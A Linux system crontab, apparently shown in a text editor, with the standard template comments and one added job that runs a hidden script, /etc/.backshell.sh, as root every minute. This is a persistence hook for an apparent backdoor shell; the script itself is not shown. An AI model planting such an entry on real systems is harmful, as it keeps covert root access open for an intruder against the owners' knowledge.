 SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/1 * * * * root /etc/.backshell.sh
~
~